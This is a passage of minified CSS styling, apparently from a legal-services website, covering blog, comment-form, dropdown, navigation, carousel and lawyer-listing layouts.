fixed;left: 0;top: 0;background-color: rgba(0,0,0,.32);z-index: 9;}.category-blog .blog-heading {margin-top: 0;position: relative;}.category-blog .blog-heading span {position: absolute;right: 0;}.category-blog .blog-heading span a {background: #3e7b7c !important;font-weight: 600;color: #ffffff !important;border: 1px solid #3e7b7c;padding: 6px 14px !important;font-size: 16px;border-radius: 5px;text-transform: uppercase;}.category-blog .fxd-hgt {height: 120px;}.category-blog .fxd-hgt a {padding-left: 5px;}.category-blog .posted-by p {position: relative;left: 5px;}div.category-blog:nth-child(2) {margin-top: 0px;}.category-blog {margin-top: 25px;}.blogdetail-title .posted-by p.blog-user span {color: #417d7f;}.comment-form input.form-control {width: 100%;height: 45px;border-radius: 0px;border: 1px solid #d2d2d2;box-shadow: inset 0px 0px 10px 2px #eee;}.comment-form textarea.form-control-wrap {width: 100%;height: 120px;border-radius: 0px;border: 1px solid #d2d2d2;box-shadow: inset 0px 0px 10px 2px #eee;margin-top: 20px;margin-bottom: 15px;padding: 12px 12px;}.comment-form input.form-control.submit {box-shadow: none;border: none;background: rgb(65, 125, 127);color: rgb(255, 255, 255);font-size: 16px;}.comment-form .form-control::-webkit-input-placeholder {color: rgb(117, 117, 117);}.comment-form #comment_result {margin-top: 20px;}.list-post-comments .comment-image {text-align: right;}.list-post-comments .single-comment {padding: 20px 0px;border-bottom: 1px solid #c6cde0;}.list-post-comments .single-comment:last-child {border: none;}.list-post-comments {padding: 10px 20px;border: 1px solid #c6cde0;margin-top: 30px;}.list-post-comments .single-comment .comment-name h4 {color: #417d7f;}.list-post-comments .single-comment .comment-name {margin-top: -15px;}.service_section .view-more-button {padding: 10px 0px 25px 0px;}.social ul li a i {font-size: 26px !important;}#new_year {padding: 45px 0px 0px 0px;}.jet-blue {color: rgb(65, 125, 127);}.mr-b0 {margin-bottom: 0;}.mr-t0 {margin-top: 0;}.google-reviews .gr-wrapper {display: flex;}.google-reviews {padding: 20px;border: 1px solid rgb(65, 125, 127);position: relative;}.google-reviews .gr-pic img {margin-top: 10px;margin-right: 10px;}.google-reviews img.google-logo {position: absolute;right: 10px;bottom: 160px;}.google-reviews img.rate {margin-top: -15px;margin-left: -5px;}#new_year .list-wrapper img {text-align: left;width: 25px;height: 25px;}.mr-b5 {margin-bottom: 5px;}.consultation-discount-form {background: #10383a;padding: 20px;}.consultation-discount-form input.form-control {background: rgb(255, 255, 255) !important;border-radius: 5px !important;color: rgb(65, 65, 65)!important;padding-left: 15px !important;width: 100%;}.consultation-discount-form textarea {background: #fff !important;border-radius: 5px !important;padding-left: 15px !important;margin-bottom: 0 !important;color: rgb(65, 65, 65)!important;}.yellow-text {color: rgb(255, 193, 7);}.red-text {color: rgb(255, 0, 0);}.consultation-discount-form.affix {top: 162px !important;width: 26.5% !important;z-index: 9991 !important;position: fixed !important;right: 104px;left: inherit !important;}.select2-container {box-sizing: border-box;display: inline-block;margin: 0;position: relative;vertical-align: middle;}.select2-container .select2-selection--single {box-sizing: border-box;cursor: pointer;display: block;height: 28px;user-select: none;-webkit-user-select: none;}.select2-container .select2-selection--single .select2-selection__rendered {display: block;padding-left: 8px;padding-right: 20px;overflow: hidden;text-overflow: ellipsis;white-space: nowrap;}.select2-container .select2-selection--single .select2-selection__clear {position: relative;}.select2-container[dir="rtl"] .select2-selection--single .select2-selection__rendered {padding-right: 8px;padding-left: 20px;}.select2-container .select2-selection--multiple {box-sizing: border-box;cursor: pointer;display: block;min-height: 32px;user-select: none;-webkit-user-select: none;}.select2-container .select2-selection--multiple .select2-selection__rendered {display: inline-block;overflow: hidden;padding-left: 8px;text-overflow: ellipsis;white-space: nowrap;}.select2-container .select2-search--inline {float: left;}.select2-container .select2-search--inline .select2-search__field {box-sizing: border-box;border: none;font-size: 100%;margin-top: 5px;padding: 0;}.select2-container .select2-search--inline .select2-search__field::-webkit-search-cancel-button {-webkit-appearance: none;}.select2-dropdown {background-color: white;border: 1px solid #aaa;border-radius: 4px;box-sizing: border-box;display: block;position: absolute;left: -100000px;width: 100%;z-index: 1051;}.select2-results {display: block;}.select2-results__options {list-style: none;margin: 0;padding: 0;}.select2-results__option {padding: 6px;user-select: none;-webkit-user-select: none;}.select2-results__option[aria-selected] {cursor: pointer;}.select2-container--open .select2-dropdown {left: 0;}.select2-container--open .select2-dropdown--above {border-bottom: none;border-bottom-left-radius: 0;border-bottom-right-radius: 0;}.select2-container--open .select2-dropdown--below {border-top: none;border-top-left-radius: 0;border-top-right-radius: 0;}.select2-search--dropdown {display: block;padding: 4px;}.select2-search--dropdown .select2-search__field {padding: 4px;width: 100%;box-sizing: border-box;}.select2-search--dropdown .select2-search__field::-webkit-search-cancel-button {-webkit-appearance: none;}.select2-search--dropdown.select2-search--hide {display: none;}.select2-close-mask {border: 0;margin: 0;padding: 0;display: block;position: fixed;left: 0;top: 0;min-height: 100%;min-width: 100%;height: auto;width: auto;opacity: 0;z-index: 99;background-color: #fff;filter: alpha(opacity=0);}.select2-hidden-accessible {border: 0 !important;clip: rect(0 0 0 0) !important;-webkit-clip-path: inset(50%) !important;clip-path: inset(50%) !important;height: 1px !important;overflow: hidden !important;padding: 0 !important;position: absolute !important;width: 1px !important;white-space: nowrap !important;}.select2-container--default .select2-selection--single {background-color: #fff;border: 1px solid #aaa;border-radius: 4px;}.select2-container--default .select2-selection--single .select2-selection__rendered {color: #444;line-height: 28px;}.select2-container--default .select2-selection--single .select2-selection__clear {cursor: pointer;float: right;font-weight: bold;}.select2-container--default .select2-selection--single .select2-selection__placeholder {color: #999;}.select2-container--default .select2-selection--single .select2-selection__arrow {height: 26px;position: absolute;top: 1px;right: 1px;width: 20px;}.select2-container--default .select2-selection--single .select2-selection__arrow b {border-color: #888 transparent transparent transparent;border-style: solid;border-width: 5px 4px 0 4px;height: 0;left: 50%;margin-left: -4px;margin-top: -2px;position: absolute;top: 50%;width: 0;}.select2-container--default[dir="rtl"] .select2-selection--single .select2-selection__clear {float: left;}.select2-container--default[dir="rtl"] .select2-selection--single .select2-selection__arrow {left: 1px;right: auto;}.select2-container--default.select2-container--disabled .select2-selection--single {background-color: #eee;cursor: default;}.select2-container--default.select2-container--disabled .select2-selection--single .select2-selection__clear {display: none;}.select2-container--default.select2-container--open .select2-selection--single .select2-selection__arrow b {border-color: transparent transparent #888 transparent;border-width: 0 4px 5px 4px;}.select2-container--default .select2-selection--multiple {background-color: white;border: 1px solid #aaa;border-radius: 4px;cursor: text;}.select2-container--default .select2-selection--multiple .select2-selection__rendered {box-sizing: border-box;list-style: none;margin: 0;padding: 0 5px;width: 100%;}.select2-container--default .select2-selection--multiple .select2-selection__rendered li {list-style: none;}.select2-container--default .select2-selection--multiple .select2-selection__placeholder {color: #999;margin-top: 5px;float: left;}.select2-container--default .select2-selection--multiple .select2-selection__clear {cursor: pointer;float: right;font-weight: bold;margin-top: 5px;margin-right: 10px;}.select2-container--default .select2-selection--multiple .select2-selection__choice {background-color: #e4e4e4;border: 1px solid #aaa;border-radius: 4px;cursor: default;float: left;margin-right: 5px;margin-top: 5px;padding: 0 5px;}.select2-container--default .select2-selection--multiple .select2-selection__choice__remove {color: #999;cursor: pointer;display: inline-block;font-weight: bold;margin-right: 2px;}.select2-container--default .select2-selection--multiple .select2-selection__choice__remove:hover {color: #333;}.select2-container--default[dir="rtl"] .select2-selection--multiple .select2-selection__choice,.select2-container--default[dir="rtl"] .select2-selection--multiple .select2-selection__placeholder,.select2-container--default[dir="rtl"] .select2-selection--multiple .select2-search--inline {float: right;}.select2-container--default[dir="rtl"] .select2-selection--multiple .select2-selection__choice {margin-left: 5px;margin-right: auto;}.select2-container--default[dir="rtl"] .select2-selection--multiple .select2-selection__choice__remove {margin-left: 2px;margin-right: auto;}.select2-container--default.select2-container--focus .select2-selection--multiple {border: solid black 1px;outline: 0;}.select2-container--default.select2-container--disabled .select2-selection--multiple {background-color: #eee;cursor: default;}.select2-container--default.select2-container--disabled .select2-selection__choice__remove {display: none;}.select2-container--default.select2-container--open.select2-container--above .select2-selection--single,.select2-container--default.select2-container--open.select2-container--above .select2-selection--multiple {border-top-left-radius: 0;border-top-right-radius: 0;}.select2-container--default.select2-container--open.select2-container--below .select2-selection--single,.select2-container--default.select2-container--open.select2-container--below .select2-selection--multiple {border-bottom-left-radius: 0;border-bottom-right-radius: 0;}.select2-container--default .select2-search--dropdown .select2-search__field {border: 1px solid #aaa;}.select2-container--default .select2-search--inline .select2-search__field {background: transparent;border: none;outline: 0;box-shadow: none;-webkit-appearance: textfield;}.select2-container--default .select2-results>.select2-results__options {max-height: 200px;overflow-y: auto;}.select2-container--default .select2-results__option[role=group] {padding: 0;}.select2-container--default .select2-results__option[aria-disabled=true] {color: #999;}.select2-container--default .select2-results__option[aria-selected=true] {background-color: #ddd;}.select2-container--default .select2-results__option .select2-results__option {padding-left: 1em;}.select2-container--default .select2-results__option .select2-results__option .select2-results__group {padding-left: 0;}.select2-container--default .select2-results__option .select2-results__option .select2-results__option {margin-left: -1em;padding-left: 2em;}.select2-container--default .select2-results__option .select2-results__option .select2-results__option .select2-results__option {margin-left: -2em;padding-left: 3em;}.select2-container--default .select2-results__option .select2-results__option .select2-results__option .select2-results__option .select2-results__option {margin-left: -3em;padding-left: 4em;}.select2-container--default .select2-results__option .select2-results__option .select2-results__option .select2-results__option .select2-results__option .select2-results__option {margin-left: -4em;padding-left: 5em;}.select2-container--default .select2-results__option .select2-results__option .select2-results__option .select2-results__option .select2-results__option .select2-results__option .select2-results__option {margin-left: -5em;padding-left: 6em;}.select2-container--default .select2-results__option--highlighted[aria-selected] {background-color: #5897fb;color: white;}.select2-container--default .select2-results__group {cursor: default;display: block;padding: 6px;}.select2-container--classic .select2-selection--single {background-color: #f7f7f7;border: 1px solid #aaa;border-radius: 4px;outline: 0;background-image: -webkit-linear-gradient(top, #fff 50%, #eee 100%);background-image: -o-linear-gradient(top, #fff 50%, #eee 100%);background-image: linear-gradient(to bottom, #fff 50%, #eee 100%);background-repeat: repeat-x;filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#FFFFFFFF', endColorstr='#FFEEEEEE', GradientType=0);}.select2-container--classic .select2-selection--single:focus {border: 1px solid #5897fb;}.select2-container--classic .select2-selection--single .select2-selection__rendered {color: #444;line-height: 28px;}.select2-container--classic .select2-selection--single .select2-selection__clear {cursor: pointer;float: right;font-weight: bold;margin-right: 10px;}.select2-container--classic .select2-selection--single .select2-selection__placeholder {color: #999;}.select2-container--classic .select2-selection--single .select2-selection__arrow {background-color: #ddd;border: none;border-left: 1px solid #aaa;border-top-right-radius: 4px;border-bottom-right-radius: 4px;height: 26px;position: absolute;top: 1px;right: 1px;width: 20px;background-image: -webkit-linear-gradient(top, #eee 50%, #ccc 100%);background-image: -o-linear-gradient(top, #eee 50%, #ccc 100%);background-image: linear-gradient(to bottom, #eee 50%, #ccc 100%);background-repeat: repeat-x;filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#FFEEEEEE', endColorstr='#FFCCCCCC', GradientType=0);}.select2-container--classic .select2-selection--single .select2-selection__arrow b {border-color: #888 transparent transparent transparent;border-style: solid;border-width: 5px 4px 0 4px;height: 0;left: 50%;margin-left: -4px;margin-top: -2px;position: absolute;top: 50%;width: 0;}.select2-container--classic[dir="rtl"] .select2-selection--single .select2-selection__clear {float: left;}.select2-container--classic[dir="rtl"] .select2-selection--single .select2-selection__arrow {border: none;border-right: 1px solid #aaa;border-radius: 0;border-top-left-radius: 4px;border-bottom-left-radius: 4px;left: 1px;right: auto;}.select2-container--classic.select2-container--open .select2-selection--single {border: 1px solid #5897fb;}.select2-container--classic.select2-container--open .select2-selection--single .select2-selection__arrow {background: transparent;border: none;}.select2-container--classic.select2-container--open .select2-selection--single .select2-selection__arrow b {border-color: transparent transparent #888 transparent;border-width: 0 4px 5px 4px;}.select2-container--classic.select2-container--open.select2-container--above .select2-selection--single {border-top: none;border-top-left-radius: 0;border-top-right-radius: 0;background-image: -webkit-linear-gradient(top, #fff 0%, #eee 50%);background-image: -o-linear-gradient(top, #fff 0%, #eee 50%);background-image: linear-gradient(to bottom, #fff 0%, #eee 50%);background-repeat: repeat-x;filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#FFFFFFFF', endColorstr='#FFEEEEEE', GradientType=0);}.select2-container--classic.select2-container--open.select2-container--below .select2-selection--single {border-bottom: none;border-bottom-left-radius: 0;border-bottom-right-radius: 0;background-image: -webkit-linear-gradient(top, #eee 50%, #fff 100%);background-image: -o-linear-gradient(top, #eee 50%, #fff 100%);background-image: linear-gradient(to bottom, #eee 50%, #fff 100%);background-repeat: repeat-x;filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#FFEEEEEE', endColorstr='#FFFFFFFF', GradientType=0);}.select2-container--classic .select2-selection--multiple {background-color: white;border: 1px solid #aaa;border-radius: 4px;cursor: text;outline: 0;}.select2-container--classic .select2-selection--multiple:focus {border: 1px solid #5897fb;}.select2-container--classic .select2-selection--multiple .select2-selection__rendered {list-style: none;margin: 0;padding: 0 5px;}.select2-container--classic .select2-selection--multiple .select2-selection__clear {display: none;}.select2-container--classic .select2-selection--multiple .select2-selection__choice {background-color: #e4e4e4;border: 1px solid #aaa;border-radius: 4px;cursor: default;float: left;margin-right: 5px;margin-top: 5px;padding: 0 5px;}.select2-container--classic .select2-selection--multiple .select2-selection__choice__remove {color: #888;cursor: pointer;display: inline-block;font-weight: bold;margin-right: 2px;}.select2-container--classic .select2-selection--multiple .select2-selection__choice__remove:hover {color: #555;}.select2-container--classic[dir="rtl"] .select2-selection--multiple .select2-selection__choice {float: right;}.select2-container--classic[dir="rtl"] .select2-selection--multiple .select2-selection__choice {margin-left: 5px;margin-right: auto;}.select2-container--classic[dir="rtl"] .select2-selection--multiple .select2-selection__choice__remove {margin-left: 2px;margin-right: auto;}.select2-container--classic.select2-container--open .select2-selection--multiple {border: 1px solid #5897fb;}.select2-container--classic.select2-container--open.select2-container--above .select2-selection--multiple {border-top: none;border-top-left-radius: 0;border-top-right-radius: 0;}.select2-container--classic.select2-container--open.select2-container--below .select2-selection--multiple {border-bottom: none;border-bottom-left-radius: 0;border-bottom-right-radius: 0;}.select2-container--classic .select2-search--dropdown .select2-search__field {border: 1px solid #aaa;outline: 0;}.select2-container--classic .select2-search--inline .select2-search__field {outline: 0;box-shadow: none;}.select2-container--classic .select2-dropdown {background-color: #fff;border: 1px solid transparent;}.select2-container--classic .select2-dropdown--above {border-bottom: none;}.select2-container--classic .select2-dropdown--below {border-top: none;}.select2-container--classic .select2-results>.select2-results__options {max-height: 200px;overflow-y: auto;}.select2-container--classic .select2-results__option[role=group] {padding: 0;}.select2-container--classic .select2-results__option[aria-disabled=true] {color: grey;}.select2-container--classic .select2-results__option--highlighted[aria-selected] {background-color: #3875d7;color: #fff;}.select2-container--classic .select2-results__group {cursor: default;display: block;padding: 6px;}.select2-container--classic.select2-container--open .select2-dropdown {border-color: #5897fb;}.dev-head {width: 100%;height: 48px;background: #000;display: block;color: #fff;line-height: 48px;position: relative;z-index: 99;}.sticky {position: fixed!important;top: 0;animation: slideDown .4s forwards;}.endless-river {position: absolute;top: 0;right: 0;background: 0;}.nav-icon {width: 30px;height: 20px;position: absolute;right: 30px;top: 12px;z-index: 5;-webkit-transform: rotate(0deg);-moz-transform: rotate(0deg);-o-transform: rotate(0deg);transform: rotate(0deg);-webkit-transition: .5s ease-in-out;-moz-transition: .5s ease-in-out;-o-transition: .5s ease-in-out;transition: .5s ease-in-out;cursor: pointer;}.nav-icon span {display: block;position: absolute;height: 2px;width: 100%;background: rgba(255,255,255,0.8);opacity: 1;left: 0;-webkit-transform: rotate(0deg);-moz-transform: rotate(0deg);-o-transform: rotate(0deg);transform: rotate(0deg);-webkit-transition: .25s ease-in-out;-moz-transition: .25s ease-in-out;-o-transition: .25s ease-in-out;transition: .25s ease-in-out;}.nav-icon span:nth-child(1) {top: 0;}.nav-icon span:nth-child(2),.nav-icon span:nth-child(3) {top: 10px;}.nav-icon span:nth-child(4) {top: 20px;}.nav-icon.open span:nth-child(1) {top: 10px;width: 0;left: 50%;}.nav-icon.open {position: absolute;right: 30px;top: 12px;}.nav-icon.open span:nth-child(2) {-webkit-transform: rotate(45deg);-moz-transform: rotate(45deg);-o-transform: rotate(45deg);transform: rotate(45deg);}.nav-icon.open span:nth-child(3) {-webkit-transform: rotate(-45deg);-moz-transform: rotate(-45deg);-o-transform: rotate(-45deg);transform: rotate(-45deg);}.nav-icon.open span:nth-child(4) {top: 18px;width: 0;left: 50%;}@-webkit-keyframes bounceIn {from,30%,40%,60%,80%,to {-webkit-animation-timing-function: cubic-bezier(0.215,0.61,0.355,1);animation-timing-function: cubic-bezier(0.215,0.61,0.355,1);}0% {opacity: 0;-webkit-transform: scale3d(0.3,0.3,0.3);transform: scale3d(0.3,0.3,0.3);}20% {-webkit-transform: scale3d(1.1,1.1,1.1);transform: scale3d(1.1,1.1,1.1);}40% {-webkit-transform: scale3d(0.9,0.9,0.9);transform: scale3d(0.9,0.9,0.9);}60% {opacity: 1;-webkit-transform: scale3d(1.03,1.03,1.03);transform: scale3d(1.03,1.03,1.03);}80% {-webkit-transform: scale3d(0.97,0.97,0.97);transform: scale3d(0.97,0.97,0.97);}to {opacity: 1;-webkit-transform: scale3d(1,1,1);transform: scale3d(1,1,1);}}@keyframes bounceIn {from,30%,40%,60%,80%,to {-webkit-animation-timing-function: cubic-bezier(0.215,0.61,0.355,1);animation-timing-function: cubic-bezier(0.215,0.61,0.355,1);}0% {opacity: 0;-webkit-transform: scale3d(0.3,0.3,0.3);transform: scale3d(0.3,0.3,0.3);}20% {-webkit-transform: scale3d(1.1,1.1,1.1);transform: scale3d(1.1,1.1,1.1);}40% {-webkit-transform: scale3d(0.9,0.9,0.9);transform: scale3d(0.9,0.9,0.9);}60% {opacity: 1;-webkit-transform: scale3d(1.03,1.03,1.03);transform: scale3d(1.03,1.03,1.03);}80% {-webkit-transform: scale3d(0.97,0.97,0.97);transform: scale3d(0.97,0.97,0.97);}to {opacity: 1;-webkit-transform: scale3d(1,1,1);transform: scale3d(1,1,1);}}.bounceIn {-webkit-animation-duration: .75s;animation-duration: .75s;-webkit-animation-name: bounceIn;animation-name: bounceIn;}.dim-overlay {-webkit-animation-name: fadeIn;animation-name: fadeIn;animation-duration: .8s;-webkit-animation-duration: .8s;}.dim-overlay:before {content: "";background-color: rgba(0,0,0,.4);height: 100vh;left: 0;position: fixed;top: 0;width: 100%;overflow: hidden;z-index: 2;}@keyframes fadeIn {from {opacity: 0;}to {opacity: 1;}}@keyframes slideDown {from {transform: translateY(-100%);}to {transform: translateY(0%);}}@keyframes slideLeft {from {transform: translateX(-100%);}to {transform: translateX(0%);}}.hvr-float-shadow {display: inline-block;vertical-align: middle;-webkit-transform: perspective(1px) translateZ(0);transform: perspective(1px) translateZ(0);box-shadow: 0 0 1px rgba(0,0,0,0);position: relative;-webkit-transition-duration: .3s;transition-duration: .3s;-webkit-transition-property: transform;transition-property: transform;}.hvr-float-shadow:before {pointer-events: none;position: absolute;z-index: -1;content: '';top: 100%;left: 5%;height: 10px;width: 90%;opacity: 0;background: -webkit-radial-gradient(center,ellipse,rgba(0,0,0,0.35) 0,rgba(0,0,0,0) 80%);background: radial-gradient(ellipse at center,rgba(0,0,0,0.35) 0,rgba(0,0,0,0) 80%);-webkit-transition-duration: .3s;transition-duration: .3s;-webkit-transition-property: transform,opacity;transition-property: transform,opacity;}.hvr-float-shadow:hover,.hvr-float-shadow:focus,.hvr-float-shadow:active {-webkit-transform: translateY(-5px);transform: translateY(-5px);}.hvr-float-shadow:hover:before,.hvr-float-shadow:focus:before,.hvr-float-shadow:active:before {opacity: 1;-webkit-transform: translateY(5px);transform: translateY(5px);}.glass-effect {box-shadow: inset 0 8px 8px rgba(255,255,255,0.5),inset 0 -15px 30px rgba(0,0,0,0.01),0 5px 30px rgba(0,0,0,0.01);}@keyframes fadeOut {from {opacity: 1;}to {opacity: 0;}}-webkit-@keyframes fadeOut {from{-webkit-opacity: 1;}to {-webkit-opacity: 0;}}.fadeOut {animation: fadeOut .8s forwards;-webkit-animation: fadeOut .8s forwards;}.dev-nav nav {padding: 0;transition: .45s;-webkit-transition: .45s;-moz-transition: .45s;}.has-sub li,.navigation li {list-style: none;}.has-sub ul li {border-bottom: 1px dotted rgba(0,0,0,.1);}.navigation li a {text-decoration: none;display: block;padding: 10px 12px;color: #fff;font-size: 14px;transition: .3s;line-height: 1.5;}.down,.navigation .dropdown-heading:hover {background: rgba(0,0,0,0.15);transition: .2s;color: rgba(255,255,255,1);}.down .fa,.navigation .dropdown-heading:hover .fa {color: #fff;}.dropdown-heading {padding: 15px;font-size: 16px;line-height: 1;}.dropdown-heading {display: block;text-decoration: none;outline: 0;cursor: pointer;user-select: none;-webkit-user-select: none;}.has-sub ul {list-style: none;overflow: hidden;height: 0;transition: .360s;background: #fff;}.has-sub ul li a {display: block;font-size: 13px;border-bottom: 0;color: #333;padding-left: 32px;height: 37px;}.has-sub ul li a:hover {text-indent: 0;background: rgba(0,0,0,0.09);border-left: 0;}.has-sub span {display: block;box-sizing: border-box;border-bottom: 1px dotted rgba(0,0,0,0.19);}.has-sub .dropdown-heading:after {content: "\f078";font-family: FontAwesome;float: right;margin-right: 10px;margin-left: 16px;transition: .360s;font-size: 8px;margin-top: 5px;}.has-sub .down:after {transform: rotateZ(180deg);-webkit-transform: rotateZ(180deg);-moz-transform: rotateZ(180deg);transition: .360s;-webkit-transition: .360s;-moz-transition: .360s;}@media only screen and (max-width:992px) {.dropdown-heading {color: #fff;}.down,.navigation .dropdown-heading:hover {background: var(--theme-color);color: rgba(255,255,255,.9);}.navigation li .fa {padding-right: 15px;}.has-sub ul.mega {list-style: none;}.slideshow-container img {height: 150px;width: 250px;}.dev-nav {width: 250px;background: #417d7f;height: 100vh;display: block;position: fixed;top: 0;left: -250px;transition: .4s;overflow: auto;z-index: 99;}.show-nav {left: 0;transition: .4s;}.trigger-board {background: rgba(0,0,0,0.3);height: 40px;text-align: center;padding: 0;transition: .4s;}.trigger-board li {display: inline-block!important;width: 50px;overflow: hidden;height: 40px;outline: 0;border: 0;margin: 0;line-height: 40px;}}.endless-river ul.navigation {padding-left: 0;}.endless-river li.single-menu {border-bottom: 1px dotted rgba(0,0,0,0.19);}.endless-river .navigation li.single-menu a {padding: 15px;font-size: 16px;}.endless-river li.has-sub ul {padding: 0;}body {font-size: 14px;padding-right: 0!important;font-family: 'sans-serif',Open Sans,Helvetica,Arial!important overflow-x: hidden;}.gc-theme-bg {background: #fff;border-bottom: 1px solid gainsboro;}.gc-theme-color {color: #282828!important;}.margin0 {margin: 0!important;}.padding0 {padding: 0!important;}.grey-shade {background: #282828!important;}.grey-shade1 {background: #666!important;}.grey-shade2 {background: #c0c0c0!important;}.or-shde {background: #666!important;}.light-white {background: #fff!important;}.dark-white {background: #dcdcdc!important;}.border0 {border: 0!important;}.align-left {text-align: left!important;}.text-color-white-shade {color: #f4f4f4!important;}.text-color-dark-shade {color: #666!important;}.gc-update-btn1 {border-radius: 5px;background: #63c2c6;color: #fff;border: 0;width: 200px;font-size: 16px;text-align: center;padding-left: 10px;padding-right: 10px;padding: 10px 45px;}.errormsg {width: 100%;text-align: center;color: #cf2329;font-weight: 600;}.parsley-errors-list {padding: 0;text-align: center;color: #cf2329;font-weight: 600;list-style: none;}.ui-autocomplete {background: #f4f4f4;color: #000!important;}.list_city_container {background: #f4f4f4;padding: 10px 0;color: #000;font-weight: 600;}.list_city_container:hover {background: #63c2c6;}.list_item_container {background: #f4f4f4;padding-left: 0!important;color: #000!important;font-weight: 600;}.list_item_container:hover {background: #63c2c6;color: #000!important;}.list_country_container {background: #f4f4f4;padding-left: 0!important;color: #000!important;font-weight: 600;}.list_country_container:hover {background: #63c2c6;color: #000!important;}.ui-menu {padding-left: 0;}.ui-menu li {padding: 10px!important;padding-left: 0!important;color: #000!important;}.ui-menu li a:hover {color: #fff!important;}.ui-menu .lawyerlabel {padding-left: 10px!important;color: #000;}.ui-menu .lawyerlabel:hover {padding-left: 10px!important;color: #fff!important;}.ui-menu .citylabel {padding-left: 10px!important;color: #000;}.ui-menu .citylabel:hover {padding-left: 10px!important;color: #fff!important;}.ui-menu .countrylabel {padding-left: 10px!important;color: #000;padding: 10px;}.ui-menu .countrylabel:hover {padding-left: 10px!important;color: #fff!important;}. .carousel {height: 500px;}.carousel-caption {z-index: 10;}.carousel-inner>.item>img {position: absolute;top: 0;left: 0;min-width: 100%;height: 500px;}.carousel-control {display: none;}.gc-title-banner-slider {width: 100%;position: relative;}.carousel-indicators {bottom: 40px;}.gc-sign-bar {width: 100%;margin-top: 46px;height: 50px;}.gc-nav-bar {position: relative;top: 0;width: 100%;z-index: 1;}.gc-sign-bar ul {padding: 0;margin: 0;}.gc-sign-bar ul li {list-style: none;float: left;height: 100%;cursor: pointer;}.gc-sign {font-size: 15px;font-weight: 200;}.gc-logo {width: 50%;padding: 25px;}.gc-logo a {outline: 0;}.gc-sidemenu {width: 180px;height: 100%;color: #fff;position: absolute;z-index: 1;}.gc-sidemenu ul {width: 100%;padding: 0;height: 100%;margin: 0;font-size: 14px;}.gc-sidemenu ul li {width: 100%;list-style: none;padding: 31px;background-color: rgba(0,0,0,0.7)!important;margin-bottom: 1px;cursor: pointer;}.gc-sidemenu ul li a {outline: 0;}.gc-hw-it {width: 100%;color: #414141;font-weight: 600;font-size: 25px;padding-top: 30px!important;padding: 20px;position: relative;}.gc-sub-sidemenu {background: url(../img/menu-arw.png)!important;background-repeat: no-repeat!important;background-position: right!important;background-position: right 15px top 34px!important;}.gc-sidemenu-collapse {display: none;}.gc-collapse {display: none;}.gc-dropdown {top: 15px;}.gc-dropdown-menu {position: relative!important;width: 130px!important;left: -40px;top: 40px;background: #63c2c6;box-shadow: none!important;border-radius: 0;color: #fff;}.gc-dropdown-menu li {width: 100%;text-align: center;color: #fff!important;background: #63c2c6!important;}.gc-dropdown-menu li a {color: #fff!important;padding: 15px;outline: 0;}.gc-dropdown-menu li a:hover {background: transparent!important;}.gc-dropdown-menu hr {margin: 0;width: 75%;margin: 0 auto;}.gc-arrow-up {width: 0;height: 0;border-left: 12px solid transparent;border-right: 12px solid transparent;border-bottom: 20px solid #63c2c6;position: absolute;top: -15px;right: -1px;}.gc-sub-dropdown-menu {position: absolute;position: absolute;left: 150px;top: -33px;border-radius: 0;background: #dcdcdc!important;width: 700px;}.gc-sub-dropdown-menu li {padding: 0;}.gc-sub-dropdown {position: relative;}.gc-submenu-div {float: left;min-width: 100px;}.gc-sub-dropdown-div {max-width: 500px;border-right: 1px solid #fff;padding-left: 35px;padding-right: 35px;}.gc-sub-div {color: #000;border-bottom: 1px solid #fff;padding-top: 10px;padding-bottom: 10px;padding-left: 15px;}.gc-sidemenu:focus {background: #63c2c6;}.gc-sidemenu li:hover {background: #63c2c6!important;}.gc-cols {width: 100%;}.gc-column {width: 100%;height: 280px;background: url(../images/col.png)!important;background-repeat: no-repeat!important;background-position: center top 45px!important;background-size: 200px!important;position: relative;}.gc-column-white-overlay {background: rgba(273,273,273,0.9);position: absolute;top: 0;bottom: 0;right: 0;left: 0;}.gc-column-black-overlay {background: rgba(1,1,1,0.9);position: absolute;top: 0;bottom: 0;right: 0;left: 0;}.gc-col-circle {width: 80px;height: 80px;border-radius: 50%;position: absolute;left: 39%;top: 25%;background-size: 45px!important;}.hammer {background-color: #5fd4af!important;background: url(../images/hammer.png);background-repeat: no-repeat!important;background-position: center!important;}.balance {background-color: #63c2c6!important;background: url(../images/balance.png);background-repeat: no-repeat!important;background-position: center!important;}.court {background-color: #59616a!important;background: url(../images/court.png);background-repeat: no-repeat!important;background-position: center!important;}.gc-view .stat {background-color: #63c2c6!important;background: url(../images/stat.png);background-repeat: no-repeat!important;background-position: center!important;}.gc-column p {margin: 0;text-align: center;color: #656565;position: absolute;bottom: 30px;width: 100%;}.gc-search-bay {width: 100%;}.gc-search-bar {width: 100%;height: 60px;}.gc-search-input {width: 100%;height: 60px;border: 0;font-size: 23px;padding: 12px;.gc-view;}.gc-region {width: 100%;}.gc-black {background: #f4f4f4;color: #282828;}.gc-white {color: #000;background: #fff;}.gc-region-state {text-align: center;font-size: 17px;padding-top: 40%;padding-bottom: 40%;}.gc-search-bar p {width: 100%;margin: 0;text-align: center;color: #fff !important;font-size: 23px;padding: 16px;}.gc-advocate {width: 100%;}.gc-advocate ul {width: 100%;padding: 0;margin: 0;}.gc-advocate ul li {list-style: none;padding: 25px;}.gc-advocate-pic {width: 25%;float: left;text-align: -moz-center;text-align: -webkit-center;padding-top: 10px;}.gc-advocate-detail {width: 75%;float: left;padding-left: 20px;position: relative;min-height: 130px;}.gc-advocate-detail h4 {margin: 0;color: #63c2c6;font-weight: 700;padding-bottom: 10px;text-transform: capitalize;}.gc-advocate-detail p {margin: 0;color: #000;padding-bottom: 5px;line-height: 20px!important;}.gc-advocate-pic-circle {width: 95px;height: 95px;border-radius: 50%;position: relative;}.gc-advocate-like {position: absolute;right: -15px;bottom: -5px;width: 40px;height: 40px;background-color: #fff!important;border-radius: 50%;background: url(../images/like.png);background-repeat: no-repeat;background-position: center;}.gc-advocate-pic-circle img {width: 100%;height: 100%;border-radius: 50%;}.gc-view {color: #fff;background: #63c2c6;position: relative;border: 0;padding: 5px;bottom: 0;text-align: center;}.gc-rate {color: #fff;font-size: 15px;position: absolute;bottom: 0;right: 0;}.gc-advocate1 ul {width: 100%;padding: 0;margin: 0;}.gc-advocate1 ul li {list-style: none;padding: 25px;}.gc-advocate-pic {width: 25%;float: left;text-align: -moz-center;text-align: -webkit-center;padding-top: 10px;}.gc-advocate-detail1 {width: 75%;float: left;padding-left: 30px;position: relative;overflow: hidden;margin-top: 